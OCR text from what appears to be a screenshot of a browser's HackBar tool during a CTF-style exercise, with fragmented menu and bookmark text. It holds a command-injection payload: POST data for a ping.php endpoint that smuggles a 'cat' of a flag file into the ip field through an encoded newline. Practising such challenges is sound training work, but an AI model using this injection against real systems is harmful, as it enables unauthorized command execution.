 讯云
最常访问 火狐官方站点 新手上路 Windows Media Windows 免费 Hotmail 常用
ons ),
INT SQL- UNION BASED- ERROR/DOUBLE- TOOLS- WAF BYPASS- ENCODE- HTML- EN
blac.
Load URL http://120.55.43.255:21173/ping.php
Split URL
布布
Execute
ns ),
Post Referrer 0xHEX %URL BASE64
Post data ip=0.0.0.0%0acat ffffff1111aagggg.txt
ection